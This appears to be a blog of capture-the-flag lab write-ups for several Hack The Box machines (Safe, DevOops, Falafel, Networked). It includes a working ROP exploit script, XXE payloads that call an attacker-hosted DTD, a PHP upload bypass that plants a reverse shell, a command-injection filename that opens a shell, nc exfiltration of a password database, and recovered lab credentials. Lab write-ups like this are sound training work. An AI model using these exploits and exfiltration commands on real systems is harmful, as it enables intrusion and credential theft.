
This looks like a good candidate:
0x0000000000401206: pop r13; pop r14; pop r15; ret;
The ROP gadget is at 0x401206
We have all the info we need to write a simple exploit.
The system call is at 0x401040
The test function call is at 0x401152
The ROP gadget is at 0x401206
We don’t need r14 or r15, so fill them with Bs and Cs
We need to put our shell invocation (/bin/bash\x00) in the rpb to be moved to the rdi register via the test() function; so we need to amend the buffer to include the command.
Here’s the exploit:
#/usr/bin/env python
from pwn import *
context(os="linux", arch="amd64")
shell = "/bin/sh\x00"
buf = "A" * (120 - len(shell))
system = p64(0x401040)
pop_r13 = p64(0x401206)
r14 = "B" * 8
r15 = "C" * 8
test = p64(0x401152)
payload = buf + shell + pop_r13 + system + r14 + r15 + test
p = remote("10.10.10.147", 1337)
p.recvline()
p.sendline(payload)
p.interactive()
We get an interactive shell:

and the user flag:
$ cat /home/user/user.txt
7axxxxxxxxxxxxxxxxxxxxxxxxxxx90
Privilege Escalation
The contents of /home/user are interesting.

I want to get these files back to Kali to play with, but the current shell is rubbish, and I cant get a better one with python.
I create a working directory
mkdir /var/tmp/boo
from there I use wget to put nc on the target….its hosted on kali by a simple python webserver.
wget http://10.10.14.24/nc
Use chmod to make it executable
chmod +x /var/tmp/boo/nc
use nc to transfer the files:
on Kali
nc -nlvp 8888 > MyPasswords.kdbx
Then on Safe from /home/user
/var/tmp/boo/nc 10.10.14.24 8888 < MyPasswords.kdbx
repeat this process with the JPG files.
After the second .jpg file I realised there was an easier way.
I copied the contents of the /home/user directory to /var/tmp/boo
cp * /var/tmp/boo/
then changed to /var/tmp and used tar to compress the directory and send the resulting tarball.
cd /var/tmp
tar -czvf boo.tar.gz boo
mv boo.tar.gz boo/
cd boo
./nc 10.10.14.24 8888 < boo.tar.gz
on kali
nc -nlvp 8888 > boo.tar.gz
then decompress it.
tar -xvzf boo.tar.gz
better!
keepass2john + john
Keepass is a password manager, MyPasswords.kdbx is the database file containing the info we want, and one of these .JPG files contain the master password to access the file.
We need to use keepass2john to reformat the files in a way john can handle to crack the password.
for i in $(ls *.JPG);do keepass2john -k $i MyPasswords.kdbx > hash.txt;done;john -w=/root/wordlists/rockyou-30.txt hash.txt

###########
We can use kpcli (keepass cli) to access the database.
kpcli --key=IMG_0547.JPG --kdb=MyPasswords.kdbx
The database contains the root password.
root@kali:~/HTB/retired/safe/boo# kpcli --key=IMG_0547.JPG --kdb=MyPasswords.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
MyPasswords/
kpcli:/> cd MyPasswords/
kpcli:/MyPasswords> ls
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Recycle Bin/
Windows/
=== Entries ===
0. Root password
kpcli:/MyPasswords> show -f Root\ password
Path: /MyPasswords/
Title: Root password
Uname: root
Pass: u3v2249dl9ptv465cogl3cnpo3fyhk
URL:
Notes:
kpcli:/MyPasswords>
root/u3v2249dl9ptv465cogl3cnpo3fyhk
ssh in as root:
ssh root@10.10.10.147
root@10.10.10.147's password:
Permission denied, please try again.
root@10.10.10.147's password:
Permission denied, please try again.
root@10.10.10.147's password:
root@10.10.10.147: Permission denied (publickey,password).
Copy ssh public rsa to Authorized_keys
we can generate some ssh id_rsa keys, inject the public one into the user’s Authorized_keys and ssh as user.
ssh-keygen -t rsa
Select the pwd to save the files.
cat id_rsa.pub
copy the key, then echo it into an authorized_keys file.
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/GpLAJJntS2Fkv <----snip--->" > /home/user/.ssh/authorized_keys
Then use the counterpart private key to log in.
ssh -i id_rsa user@10.10.10.147
su - to root with the recovered password and get the flag.
user@safe:~$ su -
Password:
root@safe:~# cat /root/root.txt
d7xxxxxxxxxxxxxxxxxxxxxxxxxxxx53
root@safe:~#
:)
Devops
2020-03-24 00:00:00 +0000

DevOops is another ‘more challenging’ than OSCP boxes from TJNull’s list.
nmap first.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.91 |tee -a devoops.txt
Nmap scan report for 10.10.10.91
Host is up (0.11s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Gunicorn 19.7.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Gobuster
gobuster dir -u http://10.10.10.91:5000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.py,.txt,.asp,.aspx,.sh
/feed seems to show a png with info about aws.
/upload may be a possible vector of attack.
I make a test.xml file to upload, to see if it will work.
<note>
<Author>sh1n0bi</Author>
<Subject>testes</Subject>
<Content>testes...testes...1...2...3???</Content>
</note>
The result is reflected on the webpage.

make evil.xml:
<!--?xml version="1.0" ?-->
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://10.10.14.24/1.dtd">%remote;%int;%trick;]>
<note>
<Author>&b;</Author>
<Subject>sh1n</Subject>
<Content>Reminder</Content>
</note>
This will call 1.dtd from Kali through the python webserver
python3 -m http.server 80
contents of 1.dtd:
<p class="p1"><!ENTITY b SYSTEM "file:///etc/passwd" ></p>
500 server error....didnt work....
Create mal.xml, this one doesn’t require 1.dtd
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<Author>foo</Author>
<Subject>HTB</Subject>
<Content>&xxe;</Content>
</creds>
The result was not entirely what was expected:

We’ve ended up with a private id_rsa key, likely for user roosa mentioned in the filepath.
Copy its contents as rsa_key
chmod 600 rsa_key
Then try to ssh into the target as roosa.
ssh -i rsa_key roosa@10.10.10.91
It works! we now have roosa’s shell…and the user flag.

roosa@gitter:~$ cat user.txt
c5xxxxxxxxxxxxxxxxxxxxxxxxxxxx7b
roosa@gitter:~$
Privilege Escalation
The .bash_history is readable
roosa@gitter:~$ cat .bash_history
ssh-keygen --help
ssh-keygen
ls -altr .ssh/
cat .ssh/id_rsa.pub
nano /etc/host
nano /etc/hostname
sudo nano /etc/hostname
exit
nano .ssh/id_rsa.pub
exit
ssh git@localhost
exit
ssh git@localhost
clear
apt-get upgrade
exit
ls -altr
mkdir work
cd work
mkdir blogfeed
git init
git add .
git commit -m 'initial commit'
git config --global user.email "roosa@solita.fi"
git config --global user.name "Roosa Hakkerson"
git commit -m 'initial commit'
nano README-MD
nano README-md
nano README.md
git add README.md
git commit -m 'initial commit'
git remote add origin git@localhost:/srv/git/blogfeed.git
git push origin master
exit
ps -Af
kill 27499
exit
sudo su -
exit
groups
exit
git push origin master
cd work/blogfeed/
git push origin master
cd ..
cd blogfeed/
cd ..
git add README.md
git commit -m 'Initial commit'
git push
git log
ls
nano integration/auth_credentials.key/
ls -altr
chmod go-rwx authcredentials.key
ls -atlr
cd ..
ls -altr
chmod -R o-rwx .
ls -altr
ls resources/
ls resources/integration/
ls -altr resources/
ls -altr resources/integration/
rm -Rf resources/integration/auth_credentials.key
mv resources/authcredentials.key resources/integration/
git add resources/integration/authcredentials.key
git commit -m 'add key for feed integration from tnerprise backend'
ls -altr resources/integration/
git push
ssh-keygen
ös -altr
ls .altr
ls -altr
cat kak
cp kak resources/integration/authcredentials.key
git add resources/integration/authcredentials.key
git commit -m 'reverted accidental commit with proper key'
git push
ls -altr
rm kak
rm kak.pub
git log
<--snip-->
Besides running the gunicorn.sh file (which runs the webservice), the user seems to work
a lot with git.
There’s a work folder in the user’s home directory, and another inside called blogfeed.
It also seems that the user generated new authentication keys.
cd work/blogfeed
git log -p
The log is long, and reveals another private ssh key.

My experience of git is very limited, but it looks like the key with each line preceeded with a minus (-) is being replaced with that whose lines start with pluses (+)
It also helps that my terminal has the outgoing as coloured red and the incomming as green.
I copypaste the green key to Kali, and remove the + in each line…
I follow the same proceedure as before…saving the file this time as rkey
chmod 600 rkey
use it to login via ssh as root:
ssh -i rkey root@10.10.10.91

Getting the root flag is a simple formality from here.
:)
Falafel
2020-03-17 00:00:00 +0000

Falafel is on TJNull’s list as more challenging than OSCP, but worth the practice.
nmap first:
Nmap
nmap -sV -Pn --min-rate 10000 10.10.10.73 |tee -a f2.txt
Nmap scan report for 10.10.10.73
Host is up (0.13s latency).
Not shown: 970 closed ports, 28 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.06 seconds
root@kali:~/HTB/vip/falafel#
A quick look at the website:
checking out the login page, I test it first with admin/admin.
Wrong identification : admin
If I try another, random name jeff, frank, bob for example I get.
Try again.
This verbose error message has disclosed that admin account exists.
############
Gobuster
Gobuster can help find directories and files quickly:
gobuster dir -u http://10.10.10.73/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 30 -x .php,.txt
There’s a few interesting things:
/index.php (Status: 200)
/images (Status: 301)
/login.php (Status: 200)
/profile.php (Status: 302)
/uploads (Status: 301)
/header.php (Status: 200)
/assets (Status: 301)
/footer.php (Status: 200)
/upload.php (Status: 302)
/css (Status: 301)
/style.php (Status: 200)
/js (Status: 301)
/logout.php (Status: 302)
/robots.txt (Status: 200)
/cyberlaw.txt (Status: 200)
/connection.php (Status: 200)
/server-status (Status: 403)
PHP Type-Juggling
/cyberlaw.txt has an interesting message from the admin.
Trying the login again with chris we find that this account also exists.
Wrong identification : chris
The message is very interesting, It seems to refer to a php password bypass of some sort.
Some research into php password vulnerabilities eventually leads me to php type-juggling or type-coercion
OWASP have a helpful pdf to check out.
This interesting site has a good relevant section.
This site goes into detail about the target’s vulnerability.
It is possible that chris has exploited the loose comparison (==) of the password md5 hash with 0.
In loose comparison only value is checked, not the type of the variable.
240610708 has its md5 hash starting with 0e,
the whole hash will be treated as == 0
#######
Trying this with admin’s account is successful, admin/240610708 works, and we reach the upload page.
We have to upload an image file,
A test upload of a .png file was successful:

The file is saved to:
http://10.10.10.73/uploads/0318-1638_8dc346ae523c346b/ninja.png
And we can view the image OK.

#########
Long Filename Upload Limit
What followed was a series of failures…
I spent a long time trying different techniques to get a reverse shell to upload, then execute.
I got a hint on how to proceed when I clicked admin’s profile link.
There is a limit on how long a filename can be, any characters after that would be truncated.
I could call a php reverse shell something really long, with the extension .php.png
If the name is long enough the file could bypass file-type restrictions because of the .png
but then have that part of the extension cut off because of the filename length…leaving an executable .php file on the server.
First I did:
python -c 'print "A" *255'
and got:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Then copied it to clipboard, to paste as a filename:
touch AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png
This failed, too long.
I reduced it to 250:
touch AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png
When I uploaded it, it was successful, but shortened by the server:
I copied and pasted its new, shortened name, and counted the characters.
echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" |wc -c
237
So the name and extension must match 237 characters, with .png exceeding the limit.
I got a listener started:
nc -nlvp 6969
The file was uploaded successfully

I could browse to activate it on:
http://10.10.10.73//uploads/0318-1811_418f124e5b3efb02/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php
listening on [any] 6969 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.73] 46442
Linux falafel 4.4.0-112-generic #135-Ubuntu SMP Fri Jan 19 11:48:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
18:11:46 up 17:02, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 01:09 17:02m 0.05s 0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Make the shell better:
python3 -m 'import pty;pty.spawn("/bin/bash")'
CTRL^Z
stty raw -echo
fg
Privilege Escalation
Enumerating the web server first.
www-data@falafel:/var/www/html$ ls
assets cyberlaw.txt images login_logic.php style.php
authorized.php footer.php index.php logout.php upload.php
connection.php header.php js profile.php uploads
css icon.png login.php robots.txt
cat connection.php
<?php
define('DB_SERVER', 'localhost:3306');
define('DB_USERNAME', 'moshe');
define('DB_PASSWORD', 'falafelIsReallyTasty');
define('DB_DATABASE', 'falafel');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
Found some creds, they’re for the database, but might well work through the ssh port.
moshe/falafelIsReallyTasty
ssh moshe@10.10.10.73
The authenticity of host '10.10.10.73 (10.10.10.73)' can't be established.
ECDSA key fingerprint is SHA256:XPYifpo9zwt53hU1RwUWqFvOB3TlCtyA1PfM9frNWSw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.73' (ECDSA) to the list of known hosts.
moshe@10.10.10.73's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Feb 5 23:35:10 2018 from 10.10.14.2
$
$ cat /home/moshe/user.txt
c8xxxxxxxxxxxxxxxxxxxxxxxxxxxxd3
$
$ w
18:40:51 up 17:31, 2 users, load average: 0.28, 0.11, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 01:09 17:31m 0.05s 0.04s -bash
moshe pts/1 10.10.14.7 18:25 0.00s 0.00s 0.00s w
user yossi is also logged in?
id
uid=1001(moshe) gid=1001(moshe) groups=1001(moshe),4(adm),8(mail),9(news),22(voice),25(floppy),29(audio),44(video),60(games)
moshe has membership of lots of groups.
This site demonstrates how to use certain groups to escalate privileges.
A relevent section is pictured below.
Use
cat /dev/fb0 > screen.raw
to retrieve the data, and get the resolution with
cat /sys/class/graphics/fb0/virtual_size
1176,885
copy the file back to Kali for processing.
on falafel do:
nc 10.10.14.7 9999 < screen.raw
on Kali do:
nc -nlvp 9999 > screen.raw
This site gives a perl script to process the screenshot.
Copy the perl script and follow the instructions.
perl iraw2png.pl 1176 885 < screen.raw > screenshot.png
We’ve got yossi’s password!
##################
yossi/MoshePlzStopHackingMe!
##################
su yossi
##################
yossi@falafel:~$ id
uid=1000(yossi) gid=1000(yossi) groups=1000(yossi),4(adm),6(disk),24(cdrom),30(dip),46(plugdev),117(lpadmin),118(sambashare)
Revisit the website that goes through exploiting certain groups for privilege escalation.
yossi@falafel:~$ ls /dev/sda*
/dev/sda /dev/sda1 /dev/sda2 /dev/sda5
use the debugfs command to get the root flag.
yossi@falafel:~$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs: cd /root
debugfs: ls
debugfs: cat /root/root.txt
23xxxxxxxxxxxxxxxxxxxxxxxxxxxxa1
debugfs:
:)
Networked
2020-03-14 00:00:00 +0000
This box was ‘Active’ when I first compromised it, and in my rush to elevate my ‘status’ on HTB I was left with the nagging thought that I didn’t fully understand why my privesc to root worked. I made a mental note to come back and have another look.
Nmap first:
nmap 10.10.10.146 -sV -Pn |tee -a net.txt
Nmap scan report for 10.10.10.146
Host is up (0.12s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
443/tcp closed https
Checking out the webserver on port 80 first.
There’s a hint in the source:

python3 /opt/dirsearch/dirsearch.py -u http://10.10.10.146/ -w /root/wordlists/SecLists/Discovery/Web-Content/common.txt -e .gif
tar xvf backup.tar
index.php
lib.php
photos.php
upload.php
http://10.10.10.146/upload.php
Exploit Upload Evil.php.gif
We should upload evil.php Rename it evil.php.gif and preprend GIF89 to the top of the file.
Trigger it by browsing to:
http://10.10.10.146/photos.php
listening on [any] 6969 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.146] 33466
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
03:58:47 up 2:44, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Privesc to Guly
There’s an interesting php file in guly’s home directory:
cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
This line is vulnerable to a code injection:
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
It will execute the removal of the file, but we can append a second command to the first which will be
executed by guly.
Go to the /var/www/html/uploads/ folder.
guly’s php script pulls from here, we can use touch to create a file and execute an additional command.
we cannot use the normal “ nc 10.10.14.7 -e /bin/bash” command, so we need an alternative.
bash-4.2$ touch "test && 10.10.14.7 9999 --sh-exec bash"
catch the shell on nc -nlvp 9999

and get the user flag:
ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Jul 9 2019 .
drwxr-xr-x. 3 root root 18 Jul 2 2019 ..
lrwxrwxrwx. 1 root root 9 Jul 2 2019 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
-rw------- 1 guly guly 639 Jul 9 2019 .viminfo
cat user.txt
52xxxxxxxxxxxxxxxxxxxxxxxxxxxxc5
Privesc to Root
sudo su fails, as expected but we can list sudo commands for guly with sudo -l.

lets have a look at the file:
cat changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
y
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
This looks a bit dangerous. A bit like a ‘Do It Yourself’ sudo su command that can generate the shell of any user.
test it out:
run the file….
sudo /usr/local/sbin/changename.sh
then enter sudo su for everything……
get root shell…..
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
sudo su
sudo su
interface PROXY_METHOD:
sudo su
sudo su
interface BROWSER_ONLY:
sudo su
sudo su
interface BOOTPROTO:
sudo su
sudo su
